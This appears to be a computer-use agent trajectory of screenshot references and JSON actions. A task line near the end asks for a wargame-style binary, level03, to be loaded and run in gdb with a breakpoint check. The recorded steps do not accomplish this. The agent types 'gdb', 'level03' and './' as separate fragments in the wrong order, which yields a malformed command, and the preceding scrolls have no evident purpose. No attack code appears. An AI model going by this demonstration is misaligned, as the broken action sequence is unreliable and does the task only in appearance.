
{"action": "mouse_move", "coordinate": [310, 245]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [593, 417]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Load ./level03 in gdb and run it with argument A, printing hmm at 0x804847f
{"action": "type", "text": "gdb"}

{"action": "type", "text": "level03"}

{"action": "type", "text": "./"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "run A"}

{"action": "key", "text": "Return"}
